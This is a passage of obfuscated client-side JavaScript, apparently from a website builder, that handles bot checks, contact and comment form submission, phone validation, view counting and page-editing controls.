_0x3389c1=0x0,_0x178fcf=null,_0x421650=null;for(let _0x1d5e22=0x1;_0x174b52[_0x31cb05(0x4d3)](_0x1d5e22,touchMoves[_0x31cb05(0x872)]);_0x1d5e22++){const _0x5092c9=touchMoves[_0x1d5e22]['x']-touchMoves[_0x174b52[_0x31cb05(0x1f4)](_0x1d5e22,0x1)]['x'],_0x1063ea=touchMoves[_0x1d5e22]['y']-touchMoves[_0x174b52[_0x31cb05(0x7da)](_0x1d5e22,0x1)]['y'];if(_0x174b52[_0x31cb05(0xccc)](_0x178fcf,null)&&_0x421650!==null){if(_0x174b52[_0x31cb05(0x6cb)](_0x5092c9,_0x178fcf)&&_0x174b52['Jdtaq'](_0x1063ea,_0x421650))_0x3389c1++;}_0x178fcf=_0x5092c9,_0x421650=_0x1063ea;}return _0x174b52['ohOfe'](_0x3389c1,_0x174b52['vogFG'](touchMoves[_0x31cb05(0x872)],0.7));}async function checkTouchMouseMobile(){const _0x5b18c8=a62_0x2bba6f,_0x11d18a={'hgclV':function(_0x56c2bf){return _0x56c2bf();}};isLikelyBot=analyzeTouchMoves(),!isLikelyBot&&await _0x11d18a[_0x5b18c8(0xc6f)](prevalidateFormDesktopMMTDis);}function hasAtLeastFiveDifferentNumbers(_0x2ff724){const _0x15e6fa=a62_0x2bba6f,_0x31cba9={'BpoMY':function(_0x55d5bf,_0x3e3249){return _0x55d5bf<_0x3e3249;},'KLgQj':function(_0x28e035,_0x498736){return _0x28e035>=_0x498736;}};if(_0x31cba9[_0x15e6fa(0x69d)](_0x2ff724[_0x15e6fa(0x872)],0xa))return![];let _0x16c49e=new Set(_0x2ff724);return _0x31cba9['KLgQj'](_0x16c49e['size'],0x5);}let TOprevalidateFormDesktopMM,callprevalidateFormDesktopMM=![];function prevalidateFormDesktopMM(){const _0x1d4403=a62_0x2bba6f,_0x43443e={'dSLPO':_0x1d4403(0xbff),'XflOY':_0x1d4403(0xb7a),'DyaKP':'same-origin','AJJVs':_0x1d4403(0x86c),'fXKpL':function(_0x84f5a7,_0x1328f6){return _0x84f5a7===_0x1328f6;},'qeONa':function(_0x5c3bcd,_0x104e05){return _0x5c3bcd(_0x104e05);},'Zyviw':function(_0x307963,_0xe2ac2d,_0x3f5b3b){return _0x307963(_0xe2ac2d,_0x3f5b3b);}};_0x43443e[_0x1d4403(0x481)](callprevalidateFormDesktopMM,![])&&(_0x43443e[_0x1d4403(0xcb9)](clearTimeout,TOprevalidateFormDesktopMM),TOprevalidateFormDesktopMM=_0x43443e['Zyviw'](setTimeout,async()=>{const _0x2dfaf7=_0x1d4403,_0x4c1f32=await fetch(_0x43443e[_0x2dfaf7(0x2fc)],{'method':_0x43443e[_0x2dfaf7(0x679)],'credentials':_0x43443e[_0x2dfaf7(0xb00)],'headers':{'Content-Type':_0x43443e[_0x2dfaf7(0x4f8)]}})['then'](_0x557710=>{const _0x487380=_0x2dfaf7;return _0x557710[_0x487380(0x6f3)]();})[_0x2dfaf7(0x221)](_0x910f38=>{_0x910f38&&(variablem=_0x910f38,callprevalidateFormDesktopMM=!![]);});},0xc8));}let TOprevalidateFormDesktopMMDis,callprevalidateFormDesktopMMDis=![];async function prevalidateFormDesktopMMTDis(){const _0x22727f=a62_0x2bba6f,_0x1cac96={'Yzrzl':function(_0xb1a1f1,_0x132301,_0x39a327){return _0xb1a1f1(_0x132301,_0x39a327);},'MEiyy':_0x22727f(0x251),'HHzar':_0x22727f(0xb7a),'HVZcW':_0x22727f(0x72d),'lKqYE':_0x22727f(0x86c),'kRLFv':function(_0x203487,_0x11042c){return _0x203487===_0x11042c;},'LmaMS':function(_0x303346,_0x3b6bf5){return _0x303346(_0x3b6bf5);},'IuzNZ':function(_0x280fea,_0x2e7c4f,_0x438623){return _0x280fea(_0x2e7c4f,_0x438623);}};_0x1cac96['kRLFv'](callprevalidateFormDesktopMMDis,![])&&(_0x1cac96[_0x22727f(0x9bf)](clearTimeout,TOprevalidateFormDesktopMMDis),TOprevalidateFormDesktopMMDis=_0x1cac96['IuzNZ'](setTimeout,async()=>{const _0x194317=_0x22727f,_0xa304eb=await _0x1cac96[_0x194317(0x456)](fetch,_0x1cac96[_0x194317(0x84d)],{'method':_0x1cac96[_0x194317(0x3a8)],'credentials':_0x1cac96[_0x194317(0x7f9)],'headers':{'Content-Type':_0x1cac96[_0x194317(0x21f)]}})[_0x194317(0x221)](_0x151e5d=>{const _0x50ac73=_0x194317;return _0x151e5d[_0x50ac73(0x6f3)]();})[_0x194317(0x221)](_0xb29a16=>{_0xb29a16&&(variabled=_0xb29a16,callprevalidateFormDesktopMMDis=!![]);});},0xc8));}async function presendContactForm(_0x1a4f01){const _0x381582=a62_0x2bba6f,_0x1cb923={'RueFv':function(_0x41b7a1,_0x286254){return _0x41b7a1+_0x286254;},'wRcZf':function(_0x4681bd,_0x43eead){return _0x4681bd+_0x43eead;},'micgH':'\x20&\x20','rbPbd':function(_0x5b52ec,_0x85da68){return _0x5b52ec===_0x85da68;},'zxgtS':function(_0x2df820,_0x188199){return _0x2df820==_0x188199;},'eXRiN':_0x381582(0x80a),'KviaE':_0x381582(0x531),'aLNxF':_0x381582(0x596),'aKlLa':_0x381582(0x3c7),'DeBdt':_0x381582(0x26f),'mxaCi':function(_0x58ed7c,_0x424bab){return _0x58ed7c==_0x424bab;},'GIIzs':_0x381582(0x1bc),'QrbOZ':_0x381582(0xba8),'paqJb':_0x381582(0x956),'nKveW':_0x381582(0x66b),'hxnqq':_0x381582(0x216),'RCNkQ':_0x381582(0x1d5),'lRJDl':'variable','YCZue':function(_0x2d4333,_0x31253c,_0x472096){return _0x2d4333(_0x31253c,_0x472096);},'OJMkw':'POST','cFdVs':_0x381582(0xbd3),'kqdyg':function(_0x4e7581,_0x38196e){return _0x4e7581===_0x38196e;},'PRPEU':function(_0x5a5ba3,_0x16497c){return _0x5a5ba3(_0x16497c);},'Coiwe':function(_0x578dd1,_0x53f3c3){return _0x578dd1===_0x53f3c3;},'ZwFnK':function(_0xe12df4,_0x296cd2,_0x14124e){return _0xe12df4(_0x296cd2,_0x14124e);}};_0x1a4f01['preventDefault']();let _0x47bf60=_0x1a4f01[_0x381582(0xc59)],_0x18908b=_0x47bf60[_0x381582(0x683)](_0x1cb923['cFdVs']);if(window[_0x381582(0x712)]!==window[_0x381582(0xc8f)])return;if(_0x1cb923[_0x381582(0xb4c)](_0x1cb923[_0x381582(0x272)](showValiRequired,_0x18908b),0x1))return;if(_0x1cb923[_0x381582(0x1ee)](showValiRequiredPhone(_0x18908b),0x1))return;_0x1cb923[_0x381582(0x4b5)](setTimeout,async()=>{const _0x1a790f=_0x381582;let _0x676aa7={},_0x473a7c=document[_0x1a790f(0x8b1)]('.light-main'),_0xfa965f=document['querySelector'](_0x1cb923[_0x1a790f(0x667)]),_0x9148f9=this,_0x138bf1=_0x18908b[_0x1a790f(0x6fd)](_0x1cb923[_0x1a790f(0x346)]);var _0x58e9dd=0x0;_0x138bf1[_0x1a790f(0x7de)](_0x355ff5=>{const _0x17bd82=_0x1a790f;let _0x368376=_0x355ff5[_0x17bd82(0x62a)][_0x17bd82(0xa2e)],_0x7bcda1=_0x355ff5[_0x17bd82(0x98f)];_0x368376!==''&&_0x368376&&_0x7bcda1&&(_0x58e9dd=_0x1cb923[_0x17bd82(0xb7e)](_0x58e9dd,0x1),_0x676aa7[_0x368376]&&_0x7bcda1?_0x676aa7[_0x368376]=_0x1cb923[_0x17bd82(0xb7e)](_0x1cb923['wRcZf'](_0x676aa7[_0x368376],_0x1cb923[_0x17bd82(0x28b)]),_0x7bcda1):_0x676aa7[_0x368376]=_0x7bcda1);});if(_0x1cb923[_0x1a790f(0x59d)](_0x138bf1?.[_0x1a790f(0x872)],0x0))return;var _0x18b0ad=window[_0x1a790f(0x84a)]['href'],_0x34f81a=new Date(),_0xbbb605=navigator['userAgent'];_0x676aa7[_0x1cb923[_0x1a790f(0x2c1)]]=_0x18b0ad,_0x676aa7[_0x1cb923[_0x1a790f(0xab2)]]=_0x34f81a,_0x676aa7[_0x1cb923[_0x1a790f(0xc8e)]]=_0xbbb605;let _0x1514b2=JSON[_0x1a790f(0xbeb)](_0x676aa7),_0x35e3f5=new FormData();_0x35e3f5[_0x1a790f(0x5c4)](_0x1cb923[_0x1a790f(0x451)],_0x1514b2),_0x35e3f5[_0x1a790f(0x5c4)](_0x1cb923[_0x1a790f(0x9e9)],_0x1cb923[_0x1a790f(0x85a)]),_0x35e3f5['append']('pageID',_0x473a7c['dataset']['pageid']),_0x35e3f5[_0x1a790f(0x5c4)](_0x1cb923[_0x1a790f(0xa4b)],variablem+variabled);const _0x1263ce=await _0x1cb923[_0x1a790f(0x3e4)](fetch,_0x1a790f(0xa6c),{'method':_0x1cb923['OJMkw'],'body':_0x35e3f5})[_0x1a790f(0x221)](_0x2f6534=>{return _0x2f6534['json']();})[_0x1a790f(0x221)](_0x1dde48=>{const _0x47383b=_0x1a790f;if(_0x1cb923[_0x47383b(0x820)](_0x1dde48,'Ok')){let _0x1d93f7=_0x9148f9['getAttribute']('href')?.['trim']();(!_0x1d93f7||_0x1cb923[_0x47383b(0xb73)](_0x1d93f7,''))&&(_0x1d93f7=_0x9148f9[_0x47383b(0x8b1)](_0x1cb923[_0x47383b(0xca9)])?.[_0x47383b(0x507)](_0x1cb923[_0x47383b(0x5b9)])?.[_0x47383b(0x494)]());var _0x376f9b=window[_0x47383b(0x84a)]['origin'];callprevalidateFormDesktopMM=![];if(_0x1d93f7){if(_0x1d93f7['startsWith'](_0x1cb923['aLNxF']))window[_0x47383b(0x84a)]['href']=''+_0x1d93f7;else _0x1d93f7&&(window[_0x47383b(0x84a)]['href']=''+_0x376f9b+_0x1d93f7);}}});},0x0);}function showValiRequired(_0x445b15){const _0x45023f=a62_0x2bba6f,_0x2ccb7e={'fcixH':_0x45023f(0x3c7),'PzuGo':'.ws1RequiredBlank','pCqvl':_0x45023f(0x52f),'nOTkI':function(_0x1e5090,_0x487c3a){return _0x1e5090===_0x487c3a;},'urHFA':_0x45023f(0x4b0),'lRpVi':function(_0x1818ff,_0x5bf1b6){return _0x1818ff+_0x5bf1b6;},'XfvTr':_0x45023f(0x218)};if(_0x445b15){let _0xfb5054=document['querySelector'](_0x45023f(0x4df)),_0xfe72cc=_0xfb5054?.[_0x45023f(0x8b1)](_0x2ccb7e[_0x45023f(0x512)]),_0x52db54=_0x445b15[_0x45023f(0x8b1)](_0x2ccb7e[_0x45023f(0x1ba)]),_0x29ad96=_0x445b15[_0x45023f(0x8b1)](_0x2ccb7e[_0x45023f(0x81a)]);if(_0x52db54){if(_0x2ccb7e[_0x45023f(0xbe9)](_0x52db54[_0x45023f(0x98f)],''))return _0xfb5054[_0x45023f(0x74c)][_0x45023f(0x797)](_0x2ccb7e[_0x45023f(0x8af)]),_0xfe72cc[_0x45023f(0xa98)]=_0x2ccb7e[_0x45023f(0x55a)](_0x2ccb7e[_0x45023f(0x892)],_0x52db54[_0x45023f(0x62a)][_0x45023f(0xa2e)]),0x1;}}}function showValiRequiredPhone(_0x473d33){const _0x448fe0=a62_0x2bba6f,_0x27da60={'hesgB':_0x448fe0(0x4df),'LTbvl':_0x448fe0(0x3c7),'GZqJW':'.ws1RequiredPhone','CMTSr':function(_0x1473b4,_0x299137){return _0x1473b4(_0x299137);}};if(_0x473d33){let _0x1a7ce8=document[_0x448fe0(0x8b1)](_0x27da60[_0x448fe0(0x1c3)]),_0x8f4b36=_0x1a7ce8?.[_0x448fe0(0x8b1)](_0x27da60[_0x448fe0(0x580)]),_0x18e6ac=_0x473d33[_0x448fe0(0x8b1)](_0x27da60[_0x448fe0(0xa29)]);if(_0x18e6ac){var _0x28610b=_0x27da60[_0x448fe0(0xcbe)](isValidPhoneNumber,_0x18e6ac['value']);if(!_0x28610b)return _0x1a7ce8['classList']['remove'](_0x448fe0(0x4b0)),_0x8f4b36['textContent']=_0x448fe0(0x98c)+_0x18e6ac[_0x448fe0(0x62a)][_0x448fe0(0xa2e)],0x1;}}}function convertCheckBoxValue(){const _0x291739=a62_0x2bba6f,_0x2039ad={'TgCJl':_0x291739(0x9a8),'WBQPg':'.ws1GeneralFormInput'};let _0x32693b=document[_0x291739(0x6fd)](_0x2039ad[_0x291739(0xb07)]);_0x32693b['forEach'](_0x100ab5=>{const _0x1db34e=_0x291739;_0x100ab5[_0x1db34e(0x31e)](_0x2039ad['TgCJl'],preconvertCheckBoxValue);});}function preconvertCheckBoxValue(_0x584a1b){const _0x55f743=a62_0x2bba6f,_0x51de5b={'eSUbM':function(_0x1801be,_0x2238dc){return _0x1801be===_0x2238dc;},'ebSzU':_0x55f743(0xc95),'GVBvU':'.ws1GeneralFormCheckBoxText','EHZkC':function(_0xf9e0d,_0x5994d9){return _0xf9e0d===_0x5994d9;}};let _0x22deb2=_0x584a1b['target'],_0xeefcbf=_0x22deb2[_0x55f743(0x683)](_0x51de5b[_0x55f743(0x77d)]);if(!_0xeefcbf)return;let _0x1042ef=_0xeefcbf['querySelector'](_0x51de5b[_0x55f743(0x1cf)]);if(_0x51de5b['EHZkC'](_0x22deb2[_0x55f743(0x216)],_0x55f743(0x5d7))){let _0x9133b5=_0x22deb2['name'],_0xac453f=document[_0x55f743(0x6fd)](_0x55f743(0x3a6)+_0x9133b5+'\x22]');_0xac453f['forEach'](_0x65fbf8=>{const _0x17c7f0=_0x55f743;_0x51de5b[_0x17c7f0(0x3d2)](_0x65fbf8,_0x22deb2)&&_0x65fbf8[_0x17c7f0(0x936)]?_0x65fbf8[_0x17c7f0(0x98f)]=_0x1042ef?.[_0x17c7f0(0xa98)]||'':_0x65fbf8[_0x17c7f0(0x98f)]='';});}else _0x22deb2[_0x55f743(0x936)]?_0x22deb2[_0x55f743(0x98f)]=_0x1042ef?.[_0x55f743(0xa98)]||'':_0x22deb2[_0x55f743(0x98f)]='';}function isValidPhoneNumber(_0x1f1eec){const _0x55257f=a62_0x2bba6f,_0x2bbd17={'zwvMe':function(_0x1d46c4,_0x390f8c){return _0x1d46c4!==_0x390f8c;}},_0x2f1c3c=/^\d{10}$/;if(!_0x2f1c3c['test'](_0x1f1eec))return![];if(_0x2bbd17[_0x55257f(0x5cb)](_0x1f1eec[0x0],'0'))return![];return!![];}function deskCheck(){const _0x1db6b2=a62_0x2bba6f,_0x4d82aa={'QtJph':'android','gGlNM':function(_0x47b616,_0x1ab81a){return _0x47b616!==_0x1ab81a;},'IqeiK':_0x1db6b2(0x8bc),'IFndW':function(_0x416bd4){return _0x416bd4();},'JtYSw':_0x1db6b2(0xb24)};let _0x2a316e=![];(function(_0x190c01){const _0x5e77d9=_0x1db6b2;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|samsung|sm-/i[_0x5e77d9(0x302)](_0x190c01))_0x2a316e=!![];}(navigator['userAgent']||navigator[_0x1db6b2(0x693)]||window[_0x1db6b2(0x249)]));const _0x2a4ad7=window[_0x1db6b2(0x2e4)][_0x1db6b2(0x70f)][_0x1db6b2(0x812)]();let _0x5ae522=_0x2a4ad7[_0x1db6b2(0xafd)](_0x4d82aa[_0x1db6b2(0x552)])!==-0x1||_0x4d82aa[_0x1db6b2(0x19b)](_0x2a4ad7[_0x1db6b2(0xafd)](_0x4d82aa[_0x1db6b2(0x721)]),-0x1);_0x2a316e===!![]?(prevalidateFormDesktopMM(),prevalidateFormDesktopMMTDis(),!_0x5ae522?console[_0x1db6b2(0x916)](_0x1db6b2(0x99b)):_0x4d82aa[_0x1db6b2(0x80b)](prevalidateFormDesktopMMTDis)):_0x5ae522&&(_0x4d82aa['IFndW'](prevalidateFormDesktopMMTDis),console[_0x1db6b2(0x916)](_0x4d82aa['JtYSw']));}async function sendCommentForm(){const _0x4680bd=a62_0x2bba6f,_0x8b3c91={'ZRDYU':_0x4680bd(0xac0),'auDyD':_0x4680bd(0xae2)};let _0x16db60=document[_0x4680bd(0x8b1)](_0x8b3c91[_0x4680bd(0x54d)]);if(!_0x16db60)return;let _0x2c908b=_0x16db60['querySelectorAll'](_0x4680bd(0x225));_0x2c908b[_0x4680bd(0x7de)](_0x5c9efc=>{const _0x6c1809=_0x4680bd;_0x5c9efc['addEventListener'](_0x8b3c91[_0x6c1809(0xcd5)],presendCommentForm);});}async function presendCommentForm(){const _0x449d2f=a62_0x2bba6f,_0x16c6c4={'xtFdM':function(_0xcb486){return _0xcb486();},'VpPbu':function(_0x49dbf0,_0xd9eef){return _0x49dbf0===_0xd9eef;},'YPdKo':function(_0x2b9c55,_0x1954ed,_0x505517){return _0x2b9c55(_0x1954ed,_0x505517);},'aOuoL':function(_0x48f10f,_0x1df694){return _0x48f10f(_0x1df694);},'XobEH':_0x449d2f(0xb8e),'kllnC':_0x449d2f(0xae2),'sfete':_0x449d2f(0x2be),'LEIAr':'.ws1CommentFormInputName','QLNCP':'.ws1CommentFormInputEmail','COkln':_0x449d2f(0x27d),'mHqzM':'blog-','ODEXR':'name','zsHya':_0x449d2f(0xbdf),'kqoTZ':'des','DECjI':'commentForm','yTWio':'pageID','HMmDU':_0x449d2f(0x922),'ARxwx':_0x449d2f(0xb7a)};let _0x44864f=_0x16c6c4[_0x449d2f(0x83e)](confirm,_0x16c6c4['XobEH']),_0x3ea01b=document[_0x449d2f(0x8b1)](_0x16c6c4[_0x449d2f(0x1c6)]);if(!_0x3ea01b)return;let _0x4912c9=_0x3ea01b[_0x449d2f(0x62a)][_0x449d2f(0x681)];if(_0x44864f){let _0x555670=this,_0x2c74d0=_0x555670[_0x449d2f(0x683)](_0x449d2f(0x848)),_0x3c223f=_0x2c74d0['querySelector'](_0x16c6c4[_0x449d2f(0xb7b)]),_0x289f6c=_0x2c74d0['querySelector'](_0x16c6c4[_0x449d2f(0xcdd)]),_0x3fae34=_0x2c74d0['querySelector'](_0x16c6c4['QLNCP']),_0x490b7b,_0x4aa159='';_0x4912c9['includes'](_0x16c6c4[_0x449d2f(0xab3)])&&(_0x4aa159=_0x4912c9[_0x449d2f(0x7d7)](_0x16c6c4['COkln'],''));_0x4912c9[_0x449d2f(0x5be)](_0x16c6c4[_0x449d2f(0x84b)])&&(_0x4aa159=_0x4912c9['replace'](_0x449d2f(0x8fd),''));let _0x44b295=new FormData();_0x44b295[_0x449d2f(0x5c4)](_0x16c6c4['ODEXR'],_0x289f6c['value']),_0x44b295[_0x449d2f(0x5c4)](_0x16c6c4[_0x449d2f(0xa82)],_0x3fae34[_0x449d2f(0x98f)]),_0x44b295['append'](_0x16c6c4[_0x449d2f(0x8aa)],_0x3c223f[_0x449d2f(0x98f)]),_0x44b295[_0x449d2f(0x5c4)](_0x449d2f(0x216),_0x16c6c4[_0x449d2f(0x5a1)]),_0x44b295['append'](_0x16c6c4[_0x449d2f(0x973)],_0x4aa159);const _0x3c0b65=await _0x16c6c4[_0x449d2f(0x569)](fetch,_0x16c6c4[_0x449d2f(0x43e)],{'method':_0x16c6c4[_0x449d2f(0x254)],'body':_0x44b295})[_0x449d2f(0x221)](_0x3d1e40=>{const _0x1bb9fb=_0x449d2f;return _0x3d1e40[_0x1bb9fb(0x6f3)]();})['then'](async _0x5c2028=>{const _0x135251=_0x449d2f;_0x490b7b=_0x5c2028;const _0x2d3e90=window['location']['href'],_0x217cb3=window['location'][_0x135251(0xb80)],_0xaeb1ec=_0x2d3e90?.[_0x135251(0x7d7)](/(^\w+:|^)\/\//,'');await _0x16c6c4[_0x135251(0x839)](clearCache),_0x16c6c4[_0x135251(0x293)](_0x5c2028,'Ok')&&_0x16c6c4[_0x135251(0x569)](setTimeout,()=>{const _0x16d8b3=_0x135251;location[_0x16d8b3(0x457)]();},0xc8);});return console['log'](_0x490b7b),_0x490b7b;}}export function load_js1(){const _0x1ad256=a62_0x2bba6f,_0x3e2647={'actPd':'.ws1Swipper','JvMvM':_0x1ad256(0x2df),'QDJXm':_0x1ad256(0x193),'DjCRP':_0x1ad256(0x933)};let _0x19cbaa=document[_0x1ad256(0x8b1)](_0x3e2647[_0x1ad256(0x223)]);if(_0x19cbaa)_0x19cbaa[_0x1ad256(0x797)]();var _0x4778ca=document[_0x1ad256(0x5ec)](_0x3e2647[_0x1ad256(0x7b3)])[0x0],_0x55454c=document[_0x1ad256(0xbba)](_0x1ad256(0xa84));_0x55454c&&(_0x55454c['src']=_0x3e2647[_0x1ad256(0x404)],_0x55454c[_0x1ad256(0x74c)][_0x1ad256(0x5a8)](_0x3e2647[_0x1ad256(0xc62)]),_0x4778ca['appendChild'](_0x55454c));}export function load_jsClient(){const _0x318bac=a62_0x2bba6f,_0xb8106d={'Vlbft':_0x318bac(0x383),'Qpdfd':_0x318bac(0x2df),'aGTmv':'script'};let _0x4f0788=document[_0x318bac(0x8b1)](_0xb8106d[_0x318bac(0x627)]);if(_0x4f0788)_0x4f0788[_0x318bac(0x797)]();var _0x57e7c1=document[_0x318bac(0x5ec)](_0xb8106d[_0x318bac(0x9cc)])[0x0],_0x48a7dd=document['createElement'](_0xb8106d[_0x318bac(0x278)]);_0x48a7dd&&(_0x48a7dd[_0x318bac(0xc4e)]=_0x318bac(0xc5d),_0x48a7dd['classList']['add'](_0x318bac(0x933)),_0x57e7c1[_0x318bac(0x88a)](_0x48a7dd));}function addViewCount(){const _0x2105c3=a62_0x2bba6f,_0x516fbd={'AuGAW':_0x2105c3(0x3ed)};document['addEventListener']('mousemove',preaddViewCount),document[_0x2105c3(0x31e)](_0x516fbd[_0x2105c3(0xaa8)],preaddViewCount);}async function preaddViewCount(){const _0x30d5f3=a62_0x2bba6f,_0x53fca4={'mmksm':_0x30d5f3(0x532),'ruDHz':_0x30d5f3(0x99e),'DNRWa':'categoryID','CREKB':_0x30d5f3(0xba6),'xWQHN':_0x30d5f3(0xb7a),'JeHjl':_0x30d5f3(0x27d),'HjUQX':function(_0xde1f72,_0x13f167,_0x101994){return _0xde1f72(_0x13f167,_0x101994);},'tUVHn':_0x30d5f3(0x472),'gbGVz':_0x30d5f3(0xae2)};let _0x8860ad=document[_0x30d5f3(0x8b1)](_0x53fca4['gbGVz']);countView==0x0&&!navigator[_0x30d5f3(0xa09)]&&_0x8860ad&&(countView=0x1,_0x53fca4[_0x30d5f3(0xae1)](setTimeout,async()=>{const _0x385f9a=_0x30d5f3;let _0x9939e8=_0x8860ad[_0x385f9a(0x62a)][_0x385f9a(0x681)];if(_0x9939e8[_0x385f9a(0x5be)](_0x53fca4[_0x385f9a(0x38d)])||_0x9939e8[_0x385f9a(0x5be)](_0x53fca4[_0x385f9a(0x772)])){let _0x1de2ec=new FormData();_0x1de2ec[_0x385f9a(0x5c4)](_0x53fca4[_0x385f9a(0xc48)],_0x9939e8);const _0x120d6c=await fetch(_0x53fca4['CREKB'],{'method':_0x53fca4['xWQHN'],'body':_0x1de2ec})[_0x385f9a(0x849)](_0x8e38ab=>{const _0x341721=_0x385f9a;console[_0x341721(0x916)](_0x8e38ab);});}else{if(_0x9939e8[_0x385f9a(0x5be)](_0x385f9a(0x8fd))||_0x9939e8[_0x385f9a(0x5be)](_0x53fca4[_0x385f9a(0xa72)])){let _0x3dee81={'productID':_0x9939e8};const _0x2c3322=await _0x53fca4[_0x385f9a(0xae1)](fetch,_0x53fca4['tUVHn'],{'method':_0x53fca4[_0x385f9a(0x5ce)],'body':_0x3dee81})[_0x385f9a(0x849)](_0x39f584=>{console['log'](_0x39f584);});}}},0xbb8));}async function hideButtonEdit(){const _0x1db9fb=a62_0x2bba6f,_0x5c2553={'pMHdP':_0x1db9fb(0xbf7),'frKSr':function(_0x24167b,_0x924e38,_0x22d1be){return _0x24167b(_0x924e38,_0x22d1be);},'jHkgT':'ws1LightFrontRight','qWPSR':'/js/lp1rightcontrol/lightrightmodulefront.js','SiGWb':_0x1db9fb(0x8e5),'sentn':function(_0x2b73b5,_0x520dd1){return _0x2b73b5!==_0x520dd1;},'xOlws':_0x1db9fb(0x71e),'Obvpk':'display-none','SMxFH':'.checkws1EditViewSite','qyQRu':_0x1db9fb(0x72e),'BBwnB':function(_0x4c9fb7,_0x2f93b5){return _0x4c9fb7!==_0x2f93b5;},'TkTVx':'.ws1PopUpSetStyle','zEOEl':_0x1db9fb(0x6ea),'BsRNs':_0x1db9fb(0x8bd),'oWTGA':_0x1db9fb(0xc47),'GKIcx':function(_0x14b96e){return _0x14b96e();},'CLtEK':_0x1db9fb(0x729),'aOrtA':_0x1db9fb(0xb7a),'rOrJe':_0x1db9fb(0x86c)};var _0x283ec5=window[_0x1db9fb(0x84a)][_0x1db9fb(0x531)];let _0x37820e=document[_0x1db9fb(0x8b1)](_0x5c2553[_0x1db9fb(0xcb2)]),_0x3ccb14=document[_0x1db9fb(0x8b1)](_0x5c2553[_0x1db9fb(0xa20)]);var _0x2dbcce='<script\x20defer=\x22\x22\x20class=\x22ws1LightFrontRight\x22\x20src=\x22/js/lp1rightcontrol/lightrightmodulefront.js\x22></script>';if(_0x5c2553['BBwnB'](window['self'],window[_0x1db9fb(0xc8f)])){let _0x1e41a0=document[_0x1db9fb(0x8b1)](_0x5c2553[_0x1db9fb(0x2ad)]),_0x1a2509=document['querySelector'](_0x5c2553[_0x1db9fb(0x1bf)]);document['addEventListener'](_0x5c2553[_0x1db9fb(0x708)],function(){const _0xe844f8=_0x1db9fb;_0x5c2553[_0xe844f8(0x8e9)](setTimeout,()=>{const _0x4ade07=_0xe844f8;let _0xc0d985=document[_0x4ade07(0x6fd)](_0x5c2553[_0x4ade07(0x961)]);_0xc0d985[_0x4ade07(0x7de)](_0xd43161=>{const _0x21f094=_0x4ade07;_0xd43161[_0x21f094(0x797)]();});},0x0);}),_0x1e41a0?.[_0x1db9fb(0x797)](),_0x1a2509?.['remove'](),_0x3ccb14&&_0x3ccb14[_0x1db9fb(0x797)](),addHTMLHideShowModule();}else{let _0xedd4e2=document[_0x1db9fb(0x8b1)](_0x5c2553['oWTGA']),_0x302e8c=document['querySelectorAll'](_0x1db9fb(0x4a1));_0x302e8c[_0x1db9fb(0x7de)](_0x35dea4=>{const _0x1a0bdc=_0x1db9fb;_0x35dea4['src']=_0x35dea4['dataset'][_0x1a0bdc(0xc4e)];}),_0x5c2553[_0x1db9fb(0x34e)](scaleDevice),_0x5c2553['GKIcx'](resizeWindow);var _0x4fe689=_0x1db9fb(0x406);_0xedd4e2[_0x1db9fb(0xcd7)](_0x1db9fb(0xbbf),_0x4fe689);if(_0x37820e){const _0x8cca0=await _0x5c2553['frKSr'](fetch,_0x5c2553[_0x1db9fb(0x34a)],{'method':_0x5c2553[_0x1db9fb(0x7ce)],'headers':{'Content-Type':_0x5c2553['rOrJe']}})[_0x1db9fb(0x221)](_0x4a5d64=>{const _0x28fe11=_0x1db9fb;return _0x4a5d64[_0x28fe11(0x6f3)]();})['then'](async _0x4002a3=>{const _0x4e9e58=_0x1db9fb;if(_0x5c2553[_0x4e9e58(0x6a0)](_0x4002a3,_0x5c2553[_0x4e9e58(0x972)])){_0x3ccb14['classList'][_0x4e9e58(0x797)](_0x5c2553[_0x4e9e58(0x29c)]),_0x37820e[_0x4e9e58(0x797)](),console[_0x4e9e58(0x916)](_0x4e9e58(0x20f));var _0x345f35=document[_0x4e9e58(0xbba)](_0x4e9e58(0xa84));_0x5c2553[_0x4e9e58(0x8e9)](setTimeout,()=>{const _0x5a241e=_0x4e9e58,_0x31df9d=_0x5a241e(0x23c)[_0x5a241e(0x362)]('|');let _0x16dfd4=0x0;while(!![]){switch(_0x31df9d[_0x16dfd4++]){case'0':_0x345f35[_0x5a241e(0x9e3)]=_0x5c2553[_0x5a241e(0xc4c)];continue;case'1':document[_0x5a241e(0x2df)][_0x5a241e(0x88a)](_0x345f35);continue;case'2':_0x345f35['defer']=!![];continue;case'3':_0x345f35[_0x5a241e(0xc4e)]=_0x5c2553['qWPSR'];continue;case'4':_0x345f35['type']=_0x5c2553[_0x5a241e(0xaeb)];continue;}break;}},0x0);}else{}});}}}async function makeRunFaster(){const _0x4d87e8=a62_0x2bba6f,_0x1ddb33={'DNnEv':function(_0x52f661,_0x299bcb){return _0x52f661===_0x299bcb;},'FqqiB':function(_0x604196,_0x106fa1){return _0x604196(_0x106fa1);},'dnWBu':_0x4d87e8(0xb8b),'flNvX':function(_0x2fba51,_0x5192dc,_0x1d7220){return _0x2fba51(_0x5192dc,_0x1d7220);},'kEpVH':_0x4d87e8(0x4bc),'sBkLF':_0x4d87e8(0xb7a),'QiCaW':_0x4d87e8(0x71e),'jhffu':function(_0x130ff6,_0x145969){return _0x130ff6!==_0x145969;},'mklPq':function(_0x56f569,_0x3342bd){return _0x56f569(_0x3342bd);},'RlxxB':_0x4d87e8(0x5c3)};(window[_0x4d87e8(0x84a)][_0x4d87e8(0xb80)]==='/'||_0x1ddb33['DNnEv'](window[_0x4d87e8(0x84a)]['pathname'],''))&&(_0x1ddb33['FqqiB'](fetch,_0x4d87e8(0xc65)),_0x1ddb33[_0x4d87e8(0x634)](fetch,_0x1ddb33[_0x4d87e8(0x29a)]));try{const _0x478d4b=await _0x1ddb33[_0x4d87e8(0x5ad)](fetch,_0x1ddb33['kEpVH'],{'method':_0x1ddb33[_0x4d87e8(0x387)],'headers':{'Content-Type':_0x4d87e8(0x86c)}});let _0x20fbad;try{_0x20fbad=await 